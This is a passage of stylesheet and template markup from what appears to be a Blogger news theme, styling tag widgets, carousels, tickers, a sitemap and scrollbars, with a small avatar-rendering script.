background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget2 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#16a085;
border-width:32px 12px 0;
}
#tag-widget2 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget4 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget4 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget4 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;;
}
#tag-widget4 .widget-content {
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F;
}
#tag-widget5 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget5 h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget5 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget5 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget6 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget6 h2 .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget6 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget6 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #a8c520;
}
#tag-widget7 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget7 h2 .title-span {
background:#E3C61F;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget7 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget7 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #E3C61F
}
#tag-widget8 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget8 h2 .title-span {
background:#e74c3c;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget8 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget8 .widget-content {
background:#ffffff;
padding:10px!important;
overflow:hidden;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #e74c3c;
}
#tag-widget9 h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#tag-widget9 h2 .title-span {
background:#D23184;
color:#fff;
display:inline-block;
padding:6px 14px;
position:relative;
}
#tag-widget9 h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#tag-widget9 .widget-content {
height:260px;
width:100%;
background:#fff;
overflow:hidden;
padding:10px!important;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #D23184;
}
#carvertical h2 {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}
#carvertical h2 .title-span {
background:#1dabc6;
color:#fff;
display:inline-block;
padding:6px 15px;
position:relative;
}
#carvertical h2 .head-corner {
border-color:rgba(0,0,0,0);
border-style:solid;
bottom:0;
content:"";
position:absolute;
border-right-color:#e74c3c;
border-width:32px 12px 0;
}
#carvertical .widget-content {
height:590px;
width:100%;
background:#ffffff;
padding:10px!important;
overflow:hidden;
position:relative;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
border-bottom:4px solid #1dabc6;
}
#tag-widget1{
margin-top:20px;
position:relative;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget2{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#carvertical{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget4{
margin-top:20px;
position:relative;
margin-bottom:20px;
width:100%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget5{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget6{
margin-top:20px;
position:relative;
width:48.5%;
float:left;
margin-left:3%;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget7{
width:100%;
margin-top:20px;
position:relative;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget8{
width:100%;
position:relative;
margin-top:20px;
float:left;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
#tag-widget9{
width:100%;
position:relative;
float:left;
margin-top:20px;
font-family:open sans,Helvetica,san-serif;
font-weight:normal;
font-size:12px;}
.comnum .date, .comnum .user, .comnum .tags, .comnum .clock{
position:relative;
}
.comnum:before,.date:before,.user:before,.tags:before,.clock:before{
font-family:FontAwesome;
text-decoration:inherit;
font-weight:normal;
color:#666;
font-size:14px;
padding-right:.5em;
top:0;
left:5px;
}
.comnum:before {
content:"\F086";
}
.date:before {
content:"\f073";
}
.user:before{
content:"\f007";
}
.clock:before{
content:"\f017";
}
.tags:before{
content:"\f02c";
}
.post-meta {
color:#666;
margin-top:10px;
display:block;
font-size:13px;
font-family:sans-serif;
font-weight:normal;
margin-left:4px;
}
.post-meta a {
color:#888;
}
.post-meta a:hover {
border-bottom:1px #000 dotted;
color:#000;
text-decoration:none;
}
.tag-post1 p,.tag-post2 p,.tag-post3 p {
color:#666;
font-family:sans-serif;
font-size:14px;
font-weight:normal;
margin-left:4px;
display:block;
width:100%;
line-height:1.4em;
}
.tag-post1,.tag-post2,.tag-post4,tag-post5,tag-post7 {
margin-top:-14px!important;
}
.tag-post3 ul {
margin-top:-14px;
}
.tag-post1 h3 a:link,.tag-post1 h3 a:visited,.tag-post2 h3 a:link,.tag-post2 h3 a:visited,.tag-post3 h3 a:link,.tag-post3 h3 a:visited,.tag-post4 h3 a:link,.tag-post4 h3 a:visited,.tag-post5 h3 a:link,.tag-post5 h3 a:visited {
color:#000;
}
.tag-post1 h3 a:hover,.tag-post2 h3 a:hover,.tag-post3 h3 a:hover,.tag-post4 h3 a:hover,.tag-post5 h3 a:hover {
color:#555;
}
.tag-post1 h3 a:active,.tag-post2 h3 a:active,.tag-post3 h3 a:active,.tag-post4 h3 a:active,.tag-post5 h3 a:active {
color:#555;
}
.tag-post2 li:first-child h3,.tag-post3 li:first-child h3,.tag-post1 li:first-child h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:22px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li h3,.tag-post3 li h3,.tag-post1 li h3,.car-box li h3,.car-box li:first-child h3,.tag-post4 li h3,.tag-post5 li h3 {
color:#000;
font-family:Oswald, sans-serif;
font-size:15px;
font-weight:400;
line-height:1.4em;
}
.tag-post2 li:first-child h3,.tag-post1 li:first-child h3 {
clear:both;
padding:10px 0 2px 3px!important;
}
.tag-thumbnail {
padding:0px; border:0px solid #eaeaea;
}
.tag-thumbnail img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
.tag-thumbnail img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
.tag-post1 li {
display:block;
overflow:hidden;
border-bottom:1px solid #eaeaea;
float:right;
padding:14px 0!important;
width:47%;
}
.tag-post1 li:first-child {
display:block;
border-bottom:0;
float:left;
margin:0 10px 0 0!important;
width:50%;
}
.tag-post1 li:first-child .tag-thumbnail,.tag-post1 li:first-child .tag-thumbnail img {
float:left;
width:100%;
max-height:100%;
height:230px;
margin:0 10px 0 0;
z-index:1;
overflow:hidden;
}
.tag-post2.last-column {
margin-left:0;
margin-right:0;
}
.tag-post2 li {
overflow:hidden;
padding:14px 0!important;
border-bottom:1px solid #eaeaea;
}
.tag-post2 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 7px 0 0;
overflow:hidden;
width:100%;
z-index:1;
}
.tag-post2 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
z-index:1;
}
.tag-post2 li:first-child {
border-bottom:1px solid #eaeaea;
padding:0 0 10px;
}
.tag-post3 {
float:left;
position:relative;
width:100%;
}
.tag-post3 li {
border-bottom:1px solid #eaeaea;
float:left;
height:auto;
margin-right:20px;
overflow:hidden;
padding:14px 0!important;
width:47.6%;
}
.tag-post3 ul {
overflow:hidden;
width:105%;
}
.tag-post3 li:first-child {
border-bottom:1px solid #eaeaea;
float:none;
height:auto;
margin:0;
padding:0 0 10px;
width:95%;
}
.tag-post3 li:first-child .tag-thumbnail {
float:left;
height:230px;
margin:0 15px 0 0;
margin-right:15px;
overflow:hidden;
width:50%;
}
.tag-post3 li:first-child .tag-thumbnail img {
height:230px;
width:100%;
}
.loding {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1tJH-kI0hedHrjEac6cxsWTW_WGAsUHRGYftVu9oDRhuPZcwXtvpoUiOvOMzB3O6bVae_cJgktWDoK93trhYPpojpRZMGKdZQOSSfwG4qvLYf9GfCYZbV-32KKAKXEHr_hf5z_ExhbKAB/s32/ajax-loader.gif);
background-repeat:no-repeat;
background-position:50% 50%;
height:150px;
}
.pic_tag-post6 {
width:100%;
}
.pic_tag-post6 .tag-ct ul li {
float:left;
margin:0 0 10px 10px;
overflow:hidden;
}
.pic_tag-post6 .tag-ct li:first-child .tag-thumbnail a {
color:#FFF;
}
.pic_tag-post6 .tag-ct li a {
display:block;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail img {
height:100px;
margin:0;
overflow:hidden;
width:101px;
z-index:1;
}
.pic_tag-post6 li .tag-thumbnail,.pic_tag-post6 li .tag-thumbnail {
height:100px;
width:101px;
z-index:1;
}
.tag-post2,.tag-post4,.tag-post5 {
position:relative;
width:100%;
}
.tag-post1 li .tag-thumbnail,.tag-post1 li .tag-thumbnail img,.tag-post2 li .tag-thumbnail,.tag-post2 li .tag-thumbnail img,.tag-post3 li .tag-thumbnail,.tag-post3 li .tag-thumbnail img,.tag-post4 li .tag-thumbnail,.tag-post4 li .tag-thumbnail img {
float:left;
overflow:hidden;
margin:0 10px 0 0;
max-width:100%;
height:80px;
width:80px;
z-index:1;
}
.tag-post2 li:first-child p,.tag-post4 li p,.tag-post5 li p {
padding:0;
}
.tag-post3 li .widget,.pic_tag-post6 .widget {
overflow:hidden;
position:relative;
}
.tag-post4 li,.tag-post5 li {
border-bottom:1px solid #eaeaea;
overflow:hidden;
padding:14px 0!important;
}
.tag-post4 p,.tag-post5 li .tag-thumbnail,.tag-post5 p,.pic_tag-post6 h3,.pic_tag-post6 .tag-ct li span,.pic_tag-post6 p {
display:none;
}
/* Newsticker
----------------------------------------------- */
.news-ticker h3 a:link {color:#fff;}
.news-ticker h3 a:visited {color:#fff;}
.news-ticker h3 a:hover {color:#ccc;}
.news-ticker h3 a:active {color:#fff;}
.news-ticker li h3 {
font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
line-height:1.4em;
display:inline-block;
margin-right:15px;
margin-top:14px;
}
.news-ticker {
float:left;
width:100%;
overflow:hidden;
background:#25282A;
}
.news-ticker li {
width:auto;
height:44px;
overflow:hidden;
float: left;
white-space:nowrap;
}
.news-ticker li .tag-thumbnail {
float:left;
overflow:hidden;
margin:4px 10px 30px 0px;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker li .tag-thumbnail img {
float:left;
overflow:hidden;
max-width:100%;
height:36px;
width:36px;
z-index:1;
border:0px solid #DDDDDD;
}
.news-ticker .post-meta {
display:none;
}
.news-ticker p {
display:none;
}
#headlines {
overflow:hidden;
position:relative;
line-height:44px;
height:44px;
padding:0 0 0 135px;
}
#headlines h2 {
color:#fff;
font-family:Oswald, sans-serif;
font-size:18px;
font-weight:400;
text-transform:uppercase;
margin-left:-115px;
margin-top:0px;
position:absolute;
}
#headlines .right_arrow {
padding:0 40px 0 110px;
display:block;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhutxofVNOyZDazi3Cb5N0Dqt8dCTwK0tiMjZThqtCAotKNhZHxfpaOO-298MNabiouKNvP3b8yAI9fz4Uv5xleBeTcc-p-d3e1msCBN_k13In18gqTvKaAUN-tVJQREqwyLVNTQWAMKXU/s1600/break.png) no-repeat right center;
height:44px;
line-height:44px;
position:absolute;
left:0;
top:0;
}
div.htick {
margin:0;
padding:0 40px 0 20px;
overflow:hidden;
}
/* slider
----------------------------------------------- */
#carousel h3 a:link {color:#fff;}
#carousel h3 a:visited {color:#fff;}
#carousel h3 a:hover {color:#ccc;}
#carousel h3 a:active {color:#fff;}
#carousel h3 {
font-family:Oswald, sans-serif;
font-size:14px;
line-height:1.4em;
clear:both;
padding:10px 0 2px 3px !important;
}
#carousel ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carousel {
height:auto;
width:100%;
overflow:hidden;
}
#carousel li {
float:left;
width:252px;
height:auto;
position:relative;
margin:0px 5px 80px 5px;
overflow:hidden;
display:block
}
#carousel li p {
margin:0;
padding:0;
}
#carousel .tube {
display:block;
width:50px;
height:50px;
position:absolute;
top:30%;
left:40%;
z-index:9;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiW_MFYFt7Un9tj-RWbzUo-5VnNmpc6gzzaHv-6yuPL7PoL2Fod_PF61lRZoKorYXLWisOKkpnJr3qOw370_K215G-J-VTNwL9hqS18VwEsAKSeqS5lsEeMqCIyLCBcZskGmXQ137fUdhE/s1600/tube.png) no-repeat;
}
#carousel #next2,#carousel #prev2 {
color:#2e2e2e;
font-size:30px;
background:#D23184;
position:absolute;
top:0;
width:32px;
height:34px;
overflow:hidden;
display:block;
z-index:10;
text-align:center;
opacity:0;
padding:6px 7px 5px 7px;
opacity:1;
}
#carousel #next2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:33px;
cursor:pointer;
}
#carousel #prev2 {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:0px;
cursor:pointer;
}
#carousel:hover #next2,#carousel:hover #prev2 {
}
#carousel h3 a:link,#carousel h3 a:visited,#carousel h3 a:active {
color:#2e2e2e;
}
#carousel li .tag-thumbnail,#carousel li .tag-thumbnail img {
width:100%;
height:180px;
overflow:hidden;
}
#carousel .post-meta,#carousel p {
display:none;
}
/* Vertical Slider
----------------------------------------------- */
#carvertical h3 a:link {color:#fff;}
#carvertical h3 a:visited {color:#fff;}
#carvertical h3 a:hover {color:#ccc;}
#carvertical h3 a:active {color:#fff;}
#carvertical h3 {
display:block;
text-align:center;
font-family:Oswald, sans-serif;
font-size:16px;
line-height:1.4em;
margin-top:-100px;
background:rgba(0,0,0,0.40);
padding:20px;
position:absolute;
max-width:auto;
width:100%;
}
#carvertical ul {
list-style: none;
display: block;
margin: 0;
padding: 0px 0px 0px 0px;
position:relative;
}
#carvertical li {
float:left;
width:100%;
height:auto;
margin:0 0 10px 0px;
overflow:hidden;
display:inline-block;
}
#carvertical li p {
margin:0;
padding:0;
}
#carvertical #next {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 4px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #prev {
color:#fff;
font-size:30px;
background:rgba(29, 171, 198, 0.6);
position:absolute;
width:32px;
height:32px;
overflow:hidden;
display:block;
z-index:10;
padding: 6px 7px 3px 7px;
text-align:center;
opacity:0;
}
#carvertical #next {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
cursor:pointer;
}
#carvertical #prev {
display:block;
color:#fff;
font-size:30px;
line-height:22px;
right:10px;
margin-top:-42px;
cursor:pointer;
}
#carvertical:hover #next,#carvertical:hover #prev {
opacity:1;
}
#carvertical h3 a:link,#carvertical h3 a:visited,#carvertical h3 a:active {
color:#fff;
}
#carvertical li .tag-thumbnail,#carvertical li .tag-thumbnail img {
width:100%;
height:180px;
}
#carvertical .post-meta,#carvertical p {
display:none;
}
/* Hotticker
----------------------------------------------- */
#hot-ticker{font-family:Arial, sans-serif;
font-size:12px;
font-weight:normal;
margin-top:5px;margin-left:60px;
color:#fff;
background:#25282A;
}
#hot-ticker a{
color:#fff;
}
#hot-ticker a:hover{
color:#ccc;
}
#headlines2 {
width:40%;
padding:0 10px;
overflow:hidden;
position:relative;
line-height:30px;
background:#25282A;
height:40px;
padding:0 0 0 20px;
}
#headlines2 h2 {
width:auto;
height:50px;
color:#fff;
font-family:Oswald, sans-serif;
font-size:17px;
font-weight:400;
text-transform:uppercase;
margin-left:10px;
position:absolute;
background:#e74c3c;
white-space:nowrap;
padding:8px 15px 15px 15px;
}
#headlines2 .right_arrow2 {
padding:0 40px 0 110px;
height:40px;
line-height:40px;
position:absolute;
left:0;
top:0;
}
div.htick2 {
margin:0;
margin:0px 0px 0px 20px;
overflow:hidden;
}
/* Featured Post Auto
----------------------------------------------- */
.pbt-slider {
width:100%;
height:auto;
position:relative;
float:left;
overflow:hidden;
margin:20px 0px 2px 0px;
}
.pbt-slider-wrap {
position:relative;
height:380px;
overflow:hidden;
margin:0;
padding:0;
}
.pbt-slider_item {
width:53%;
height:380px;
overflow:hidden;
position:relative;
}
.pbt-slider .slides .item-thumbnail img {
width:100%;
height:380px;
overflow:hidden;
}
.pbt-slider-sg ul li .post-info,.pbt-slider .slider_caption {
width:88%;
position:absolute;
left:30px;
bottom:15px;
color:#f5f5f5;
margin:0;
padding:10px;
font-size:10px;
text-align:center
}
.pbt-slider-wrap .pbt-slider_item {
display:none;
position:relative;
}
.pbt-slider .slider_caption h3 {
position:absolute;
margin-top:-150px;
font-size:24px;
line-height:27px;
background:rgba(0,0,0,.40);
color:#f5f5f5;
padding:10px;
text-align:center
}
.pbt-slider .slider_caption h3 a {
font-family:Oswald,serif;
color:#fff;
font-size:28px;
}
.pbt-slider .slider_caption h3 a:hover {
color:#eee;
}
.pbt-slider .slider_caption h3 p {
font-size:13px;
line-height:1.4em;
color:#fff;
margin:10px 0;
}
.pbt-slider-sg {
width:47%;
position:relative;
float:right;
overflow:hidden;
background-color:#fff;
}
.pbt-slider-sg li {
width:47%;
list-style:none;
background:#2e2e2e;
margin:0;
padding:0;
}
.pbt-slider-sg ul li {
float:left;
text-align:left;
width:50%!important;
position:relative;
opacity:100!important;
display:block!important;
overflow:hidden;
border-bottom:0 solid transparent;
margin:0!important;
}
.pbt-slider-sg ul li .post-thumbnail {
float:left;
width:100%;
background:#111;
height:190px;
overflow:hidden;
margin-right:0;
}
.pbt-slider-sg a {
font-family:'Droid Sans',sans-serif;
font-weight:700;
overflow:hidden;
color:#fff;
text-decoration:none;
line-height:1.4em;
position:relative;
height:190px;
font-size:18px;
background:#111;
display:block;
opacity:.5;
margin:0;
padding:0;
}
.pbt-slider-sg ul li a h3 {
color:#fff;
}
.pbt-slider-sg ul li h3 {
position:absolute;
left:0;
bottom:0;
font-size:16px;
font-family:Oswald,serif;
color:#fff;
padding:12px;
}
#pbt-slider-sg li.flex-active-slide a {
color:#fff;
top:0;
background:#111;
opacity:1;
margin:0;
}
#pbt-slider .widget h2,.tabs-wrap .widget h2,.flex-active,.pbt-slider .flex-control-nav.flex-control-paging {
}
.pbt-slider .slides .item-thumbnail img img,.pbt-slider-sg ul li .post-thumbnail img {
width:100%;
height:100%;
}
.pbt-slider-wrap:hover .flex-direction-nav a,.pbt-slider-sg a:hover {
opacity:1;
}
.pbt-slider .flex-direction-nav a {
font-size:0;
width:30px;
height:30px;
display:block;
position:absolute;
right:0;
bottom:0;
cursor:pointer;
z-index:99;
opacity:1;
}
.pbt-slider .flex-direction-nav .flex-next {
top:0px;
right:0;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT1nVFPsNpAj4qM2gNsfCoWWvl68fhhzKsJHNRNxBvIbi9ppAWJd6oGfxxAzDk7NoIlzetiS8-GZy2eFiMqoR7u5KDwqseYCG04UQtuGgwffqJdac9JMKFvtlYKgWbXhjWIXJBpswD_ms/s16/next_right.png)center no-repeat;
z-index:99;
}
.pbt-slider .flex-direction-nav .flex-prev {
top:0px;
right:31px;
background:rgba(29, 171, 198, 0.8) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTTttL6SIDGkKTX22_vU0y-HML-13HNbo6O1NZI-kDrjjALsHKbtUl0va5XsfmRuuMttSx3kIxNDzB67zoKtN0vx3ame5WGgqeYW4hyphenhyphenqYyKmatYKshhNvymjFAITGa_C_i8Wn_Kcc7NQA/s16/previous_left.png)center no-repeat;
z-index:99;
}
.flex-direction-nav {
height:0;
list-style:none;
margin:0;
padding:0;
}
.pbt-slider .flex-control-nav.flex-control-paging a.flex-active {
background-color:#1dabc6;
}
.pbt-slider .flex-control-nav.flex-control-paging {
position:absolute;
top:15px;
z-index:2;
left:15px;
}
.pbt-slider .flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li {
list-style:none;
padding:0;
text-align:left;
margin:0;
}
.pbt-slider .flex-control-nav.flex-control-paging li {
display:inline-block;
}
.pbt-slider .flex-control-nav.flex-control-paging a {
display:inline-block;
text-indent:-9999px;
margin:0 5px;
width:10px;
height:10px;
background-color:#ececec;
cursor:pointer;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-radius:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#outer-wrapper {
width:1200px
}
--></style>
<script>
//<![CDATA[
function av(a){var b=a.entry.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s30$1/');document.write('<img alt="'+c+'" class="avatar-author" src="'+d+'" title="'+c+'"/>')}
//]]>
</script>
<style type='text/css'>
@media (min-width:767px) { .responsive { width: 468px; height: 60px; }}
@media (min-width:768px) and (max-width:979px) { .responsive { width: 468px; height: 90px;}}
@media (min-width:980px) { .responsive { width: 728px; height: 90px; margin-left:-108px; }}
@media (min-width:1025px) { .responsive { width: 728px; height: 90px; margin:0px; }}
</style>
<style type='text/css'>

.firstload-background {
background:rgba(0,0,0,0.40) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYbXrYui71dkcifviL6xIcQuZndyLNjjGa2yVuEHUbrYtBGJ-FC-qgSnsKlYwbfuy2YA6jXX-sp7zsfBMzhPIyTUglGWiTFOK9_9eUmqDEw9T4q8pEaOCarWyenfxqanVMylgs2OHXn0-/s320/overlay.png) repeat;
height:100%;
left:0;
position:fixed;
top:0;
width:100%;
z-index:-1;
}


.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}

.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#c0392b;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#2e2e2e;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#e67e22;
color:#fff
}

::-moz-selection {
background:#e67e22;
color:#fff
}

::-webkit-selection {
background:#e67e22;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
/* liScroll styles */

.tickercontainer { /* the outer div with the black border */
width: 1038px; 
height: 50px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask { /* that serves as a mask. so you get a sort of padding both left and right */
position: relative;
left: 10px;
width: 1018px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left; /* important: display inline gives incorrect results when you check for elem's width */
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 


#HTML102 {
display:none
}

#HTML103 {
display:none
}

#HTML104 {
display:none
}

#HTML106 {
display:none
}

#HTML107 {
display:none
}

#HTML108 {
display:none
}

#HTML109 {
display:none
}

/*Sitemap
----------------------------------------------- */
#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#2e2e2e
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#e74c3c;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #e74c3c;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#2e2e2e;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

